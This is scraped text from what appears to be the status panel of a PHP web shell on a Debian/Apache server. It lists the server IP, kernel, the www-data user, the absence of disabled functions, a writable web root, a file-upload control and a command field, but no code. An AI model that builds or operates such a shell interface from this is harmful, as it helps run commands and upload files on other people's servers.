
Server IP :
209.16.87.222
/ Your IP :
216
Web Server :
Apache/2.4.68 (Debian)
System :
Linux d1cc6b22fe43 6.18.38-Unraid 
User :
www-data
(
33
)
PHP Version :
8.3.33
Disable Function :
NONE
MySQL :
OFF
| cURL :
ON
| WGET :
OFF
| 
Directory :
/
var
/
www
/
html
/
Upload File :
current_dir [
Writeable
]
document_roo
Command :